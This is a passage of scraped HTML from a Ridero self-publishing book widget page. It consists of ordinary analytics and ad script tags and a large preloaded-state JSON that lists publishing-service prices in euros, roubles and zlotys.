rror":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":92.0938},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/
body_size: 35006
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":52.1208,"neural":69.4944,"collage":69.4944,"medium":132.4736,"hard":190.0236,"addIllustration":47.7774,"additional":{"customBack":27.1462,"moderation":13.5731,"add3Examples":21.717,"add5Examples":38.0047}},"book_assistant":65.151,"ridero_imprint":70.5802,"ridero_genre":107.4991,"ridero_mailing":107.4991,"banners_manufacturing":86.868,"promotion_offline":43.434,"promotion":{"minimum":{"banners":2.1717,"stock":146.5897,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social_plus":{"stock":238.8869,"banners":8.6868,"additional":{"banners":0,"review":10.8585,"review-post":18.4594,"consult":54.2925,"content-plan":32.5755}},"all_inclusive":{"stock":336.6133,"banners":12.4873,"additional":{"banners":0,"review":10.8585,"review-post":16.2877,"consult":54.2925,"content-plan":32.5755}},"promo Mini":86.868,"promo SocNet":130.3019,"promo SocNetPlus":179.1652,"promo AllIncl":249.7454,"promo Mini + livelib":146.5897,"promo SocNet + livelib":190.0236,"promo SocNetPlus + livelib":271.4624,"promo AllIncl + livelib":342.0426},"reclame":{"big":206.3114,"second":108.5849,"small":86.868,"верхняя перетяжка":206.3114,"большая перетяжка":184.5944,"Баннер тройка витрина":86.868,"Баннер двойка витрина":141.1604},"partner_promotion":{"amazon":206.3114,"amazon_big":260.6039,"ozon":271.4624,"ozon_banner":162.8774,"litres":868.6795,"livelib":390.9058,"litres_stories":271.4624,"ozon_product_optimum":488.6322,"ozon_product_lite":304.0378,"wildberries_product":488.6322,"litres_banner_in_slider_on_main_1000k":2117.4064,"litres_banner_in_slider_on_main_600k":1248.7268,"litres_top_banner_in_search_150k":510.3492,"litres_banner_in_genre_side_100k":380.0473,"litres_banner_in_genre_top_100k":510.3492,"litres_genre_mailing_150k":651.5097,"litres_post_on_dzen_vk_tg_ok":1085.8494,"litres_dzen_post_1_month":347.4718,"litres_vk_post_1_month":466.9153,"litres_tg_post_1_month":466.9153,"litres_ok_post_1_month":238.8869,"livelib_banner_in_slider_on_main_150k":684.0851,"livelib_cross_format_banners_100k":325.7548,"livelib_banner_in_profile_100k":228.0284,"livelib_banner_in_book_card_100k":293.1793,"livelib_mailing_150k":1357.3118,"livelib_news_on_main":466.9153,"livelib_post_on_dzen_vk_tg_ok":738.3776,"livelib_vk_post_1_month":238.8869,"livelib_tg_post_1_month":325.7548,"livelib_dzen_post_1_month":238.8869,"livelib_ok_post_1_month":162.8774,"livelib_review":108.5849,"read_bottom_banner_100k":380.0473,"read_fullscreen_100k":760.0946,"litres_banner_in_slider_on_main_150k":922.972,"litres_banner_in_slider_on_main_100k":705.8021},"promotion_next":{"social_min":{"stock":146.5897,"banners":2.1717},"social_medium":{"stock":238.8869,"banners":5.9722},"social_all":{"stock":336.6133,"banners":12.4873},"litres":{"stock":868.6795,"banners":2714.6236},"amazon_small":206.3114,"amazon_big":260.6039,"ridero_imprint":70.5802,"ridero_genre":76.0095,"ridero_mailing":76.0095,"ridero_reclame_big":206.3114,"ridero_reclame_second":108.5849,"ridero_reclame_small":86.868,"ozon_banner":162.8774,"ozon_promotion":271.4624,"livelib":542.9247,"self_online":86.868,"self_offline":43.434,"litres_stories":271.4624,"ozon_product_optimum":434.3398,"ozon_product_lite":271.4624,"wildberries_product":380.0473,"litres_banner_in_slider_on_main_1000k":2117.4064,"litres_banner_in_slider_on_main_600k":1248.7268,"litres_top_banner_in_search_150k":510.3492,"litres_banner_in_genre_top_100k":510.3492,"litres_banner_in_genre_side_100k":380.0473,"litres_genre_mailing_150k":651.5097,"litres_post_on_dzen_vk_tg_ok":1085.8494,"litres_dzen_post_1_month":347.4718,"litres_vk_post_1_month":466.9153,"litres_tg_post_1_month":466.9153,"litres_ok_post_1_month":238.8869,"livelib_banner_in_slider_on_main_150k":684.0851,"livelib_cross_format_banners_100k":325.7548,"livelib_banner_in_profile_100k":228.0284,"livelib_banner_in_book_card_100k":293.1793,"livelib_mailing_150k":1357.3118,"livelib_news_on_main":466.9153,"livelib_post_on_dzen_vk_tg_ok":738.3776,"livelib_vk_post_1_month":238.8869,"livelib_tg_post_1_month":325.7548,"livelib_dzen_post_1_month":238.8869,"livelib_ok_post_1_month":162.8774,"livelib_review":108.5849,"read_bottom_banner_100k":380.0473,"read_fullscreen_100k":760.0946},"book_spam":488.6322,"advertisement_minimum":434.3398,"advertisement_segment":1085.8494,"advertisement_coverage":2008.8214,"text_correction":{"base":6.7866,"min":13.5731},"correction_ext":{"base":7.058,"min":27.1462},"editing":{"inna-haritonova":36.9189,"marina-tyulkina":41.2623,"ekaterina-andreeva":43.434,"nataliya-shevchenko":39.0906,"oksana-sizova":34.7472,"olga-rybina":36.9189,"evgeniya-belyanina":43.434,"nikolaj-korolev":47.7774,"natalya-astanina":47.7774,"olesya-hronenko":34.7472,"sergei-barhanov":39.0906,"nataliya-kaigorodova":39.0906,"sergei-kim":34.7472,"elena-milienko":41.2623,"ekaterina-haritonova":39.0906,"fiction":56.4642,"notFiction":67.3227,"special":76.0095,"review":70.5802,"default":56.4642},"audio_book":{"base":130.3019,"custom_audio":12.623,"ai":32.5755,"upload":16.2877},"manager_request":[21.6084,50.9263,83.5018],"manager_request_picture_exp":[2.7146,2.7146,null],"manager_request_picture":[3.2575,3.2575,3.2575],"manager_request_tables":[3.2575,3.2575,3.2575],"illustrator":{"low":21.717,"medium":84.6963,"hard":142.2463,"design":47.7774},"booktrailer":67.3227,"lawyer":20.6311,"republishing":{"all":8.1439,"price":5.4292},"offlineDistribution":{"base":10.7499,"priority":10.7499,"chitaiGorod":10.7499,"tdMoscow":10.7499,"bukvoed":10.7499,"biblioGlobus":10.7499},"fair":{"spbSalon":{"intramural":10.8585,"extramural":11.9443},"mibf":{"intramuralVip":13.0302,"intramural":14.116,"extramural":15.2019},"nonFiction":{"intramural":16.2877,"extramural":17.3736},"KPRKK":{"intramural":18.4594,"extramural":19.5453},"londonFair":{"intramural":20.6311,"extramural":30.4038}},"legal":{"partner_promotion":{"amazon":206.3114,"amazon_big":260.6039,"ozon":271.4624,"ozon_banner":162.8774,"litres":868.6795,"livelib":542.9247},"audio_book":{"base":84.1533,"custom_audio":12.623},"ridero_imprint":70.5802,"ridero_genre":59.7217,"ridero_mailing":59.7217,"banners_manufacturing":86.868,"promotion_offline":43.434,"editing":{"inna-haritonova":36.9189,"marina-tyulkina":41.2623,"ekaterina-andreeva":43.434,"nataliya-shevchenko":39.0906,"oksana-sizova":34.7472,"olga-rybina":36.9189,"evgeniya-belyanina":43.434,"nikolaj-korolev":47.7774,"natalya-astanina":47.7774,"olesya-hronenko":34.7472,"sergei-barhanov":39.0906,"nataliya-kaigorodova":39.0906,"sergei-kim":34.7472,"elena-milienko":41.2623,"ekaterina-haritonova":39.0906,"fiction":41.2623,"notFiction":43.434,"special":47.7774,"review":54.2925},"cover_design":{"selfPic":42.3481,"neural":53.2066,"collage":53.2066,"medium":104.2415,"hard":148.7614,"addIllustration":21.717,"additional":{"customBack":16.2877,"moderation":5.4292,"add3Examples":21.717,"add5Examples":38.0047}},"text_correction":{"base":3.529,"min":7.058},"correction_ext":{"base":7.058,"min":27.1462},"manager_request":[10.7499,38.0047,65.151],"manager_request_picture_exp":[2.7146,2.7146,null],"manager_request_picture":[2.9318,2.9318,2.9318],"manager_request_tables":[2.9318,2.9318,2.9318],"reclame":{"big":206.3114,"second":108.5849,"small":86.868},"illustrator":{"low":10.3156,"medium":82.5246,"hard":127.0444,"design":21.717},"promotion":{"minimum":{"stock":86.868,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social":{"stock":130.3019,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social_plus":{"stock":179.1652,"additional":{"banners":0,"review":10.8585,"review-post":18.4594,"consult":54.2925,"content-plan":32.5755}},"all_inclusive":{"stock":249.7454,"additional":{"banners":0,"review":10.8585,"review-post":16.2877,"consult":54.2925,"content-plan":32.5755}}},"booktrailer":65.0424,"lawyer":20.6311},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":219.7204,"neural":292.9606,"collage":292.9606,"medium":558.4557,"hard":801.0635,"addIllustration":201.4104,"additional":{"customBack":114.4375,"moderation":57.2188,"add3Examples":91.5502,"add5Examples":160.2126}},"book_assistant":274.6506,"ridero_imprint":297.5379,"ridero_genre":453.1732,"ridero_mailing":453.1732,"banners_manufacturing":366.2007,"promotion_offline":183.1004,"promotion":{"minimum":{"banners":9.155,"stock":617.9635,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.3253}},"social_plus":{"stock":1007.0516,"banners":36.6201,"additional":{"banners":0,"review":45.7751,"review-post":77.8174,"consult":228.8755,"content-plan":137.3253}},"all_inclusive":{"stock":1419.027,"banners":52.6415,"additional":{"banners":0,"review":45.7751,"review-post":68.6624,"consult":228.8755,"content-plan":137.3253}},"promo Mini":366.2007,"promo SocNet":549.3007,"promo SocNetPlus":755.2888,"promo AllIncl":1052.8267,"promo Mini + livelib":617.9635,"promo SocNet + livelib":801.0635,"promo SocNetPlus + livelib":1144.3769,"promo AllIncl + livelib":1441.9148},"reclame":{"big":869.7263,"second":457.7505,"small":366.2007,"верхняя перетяжка":869.7263,"большая перетяжка":778.1762,"Баннер тройка витрина":366.2007,"Баннер двойка витрина":595.0758},"partner_promotion":{"amazon":869.7263,"amazon_big":1098.6018,"ozon":1144.3769,"ozon_banner":686.626,"litres":3662.0053,"livelib":1647.9025,"litres_stories":1144.3769,"ozon_product_optimum":2059.8779,"ozon_product_lite":1281.7017,"wildberries_product":2059.8779,"litres_banner_in_slider_on_main_1000k":8926.1384,"litres_banner_in_slider_on_main_600k":5264.1327,"litres_top_banner_in_search_150k":2151.4281,"litres_banner_in_genre_side_100k":1602.1274,"litres_banner_in_genre_top_100k":2151.4281,"litres_genre_mailing_150k":2746.5043,"litres_post_on_dzen_vk_tg_ok":4577.5067,"litres_dzen_post_1_month":1464.8021,"litres_vk_post_1_month":1968.3281,"litres_tg_post_1_month":1968.3281,"litres_ok_post_1_month":1007.0516,"livelib_banner_in_slider_on_main_150k":2883.8291,"livelib_cross_format_banners_100k":1373.2519,"livelib_banner_in_profile_100k":961.2765,"livelib_banner_in_book_card_100k":1235.9267,"livelib_mailing_150k":5721.8836,"livelib_news_on_main":1968.3281,"livelib_post_on_dzen_vk_tg_ok":3112.7046,"livelib_vk_post_1_month":1007.0516,"livelib_tg_post_1_month":1373.2519,"livelib_dzen_post_1_month":1007.0516,"livelib_ok_post_1_month":686.626,"livelib_review":457.7505,"read_bottom_banner_100k":1602.1274,"read_fullscreen_100k":3204.2548,"litres_banner_in_slider_on_main_150k":3890.8808,"litres_banner_in_slider_on_main_100k":2975.3793},"promotion_next":{"social_min":{"stock":617.9635,"banners":9.155},"social_medium":{"stock":1007.0516,"banners":25.1764},"social_all":{"stock":1419.027,"banners":52.6415},"litres":{"stock":3662.0053,"banners":11443.7672},"amazon_small":869.7263,"amazon_big":1098.6018,"ridero_imprint":297.5379,"ridero_genre":320.4256,"ridero_mailing":320.4256,"ridero_reclame_big":869.7263,"ridero_reclame_second":457.7505,"ridero_reclame_small":366.2007,"ozon_banner":686.626,"ozon_promotion":1144.3769,"livelib":2288.7534,"self_online":366.2007,"self_offline":183.1004,"litres_stories":1144.3769,"ozon_product_optimum":1831.0029,"ozon_product_lite":1144.3769,"wildberries_product":1602.1274,"litres_banner_in_slider_on_main_1000k":8926.1384,"litres_banner_in_slider_on_main_600k":5264.1327,"litres_top_banner_in_search_150k":2151.4281,"litres_banner_in_genre_top_100k":2151.4281,"litres_banner_in_genre_side_100k":1602.1274,"litres_genre_mailing_150k":2746.5043,"litres_post_on_dzen_vk_tg_ok":4577.5067,"litres_dzen_post_1_month":1464.8021,"litres_vk_post_1_month":1968.3281,"litres_tg_post_1_month":1968.3281,"litres_ok_post_1_month":1007.0516,"livelib_banner_in_slider_on_main_150k":2883.8291,"livelib_cross_format_banners_100k":1373.2519,"livelib_banner_in_profile_100k":961.2765,"livelib_banner_in_book_card_100k":1235.9267,"livelib_mailing_150k":5721.8836,"livelib_news_on_main":1968.3281,"livelib_post_on_dzen_vk_tg_ok":3112.7046,"livelib_vk_post_1_month":1007.0516,"livelib_tg_post_1_month":1373.2519,"livelib_dzen_post_1_month":1007.0516,"livelib_ok_post_1_month":686.626,"livelib_review":457.7505,"read_bottom_banner_100k":1602.1274,"read_fullscreen_100k":3204.2548},"book_spam":2059.8779,"advertisement_minimum":1831.0029,"advertisement_segment":4577.5067,"advertisement_coverage":8468.3875,"text_correction":{"base":28.6096,"min":57.2188},"correction_ext":{"base":29.7537,"min":114.4375},"editing":{"inna-haritonova":155.6353,"marina-tyulkina":173.9454,"ekaterina-andreeva":183.1004,"nataliya-shevchenko":164.7903,"oksana-sizova":146.4803,"olga-rybina":155.6353,"evgeniya-belyanina":183.1004,"nikolaj-korolev":201.4104,"natalya-astanina":201.4104,"olesya-hronenko":146.4803,"sergei-barhanov":164.7903,"nataliya-kaigorodova":164.7903,"sergei-kim":146.4803,"elena-milienko":173.9454,"ekaterina-haritonova":164.7903,"fiction":238.0305,"notFiction":283.8056,"special":320.4256,"review":297.5379,"default":238.0305},"audio_book":{"base":549.3007,"custom_audio":53.2135,"ai":137.3253,"upload":68.6624},"manager_request":[91.0924,214.6849,352.0102],"manager_request_picture_exp":[11.4437,11.4437,null],"manager_request_picture":[13.7323,13.7323,13.7323],"manager_request_tables":[13.7323,13.7323,13.7323],"illustrator":{"low":91.5502,"medium":357.0457,"hard":599.6535,"design":201.4104},"booktrailer":283.8056,"lawyer":86.9725,"republishing":{"all":34.3314,"price":22.8873},"offlineDistribution":{"base":45.3173,"priority":45.3173,"chitaiGorod":45.3173,"tdMoscow":45.3173,"bukvoed":45.3173,"biblioGlobus":45.3173},"fair":{"spbSalon":{"intramural":45.7751,"extramural":50.3524},"mibf":{"intramuralVip":54.9301,"intramural":59.5074,"extramural":64.0851},"nonFiction":{"intramural":68.6624,"extramural":73.2401},"KPRKK":{"intramural":77.8174,"extramural":82.3952},"londonFair":{"intramural":86.9725,"extramural":128.1703}},"legal":{"partner_promotion":{"amazon":869.7263,"amazon_big":1098.6018,"ozon":1144.3769,"ozon_banner":686.626,"litres":3662.0053,"livelib":2288.7534},"audio_book":{"base":354.7567,"custom_audio":53.2135},"ridero_imprint":297.5379,"ridero_genre":251.7628,"ridero_mailing":251.7628,"banners_manufacturing":366.2007,"promotion_offline":183.1004,"editing":{"inna-haritonova":155.6353,"marina-tyulkina":173.9454,"ekaterina-andreeva":183.1004,"nataliya-shevchenko":164.7903,"oksana-sizova":146.4803,"olga-rybina":155.6353,"evgeniya-belyanina":183.1004,"nikola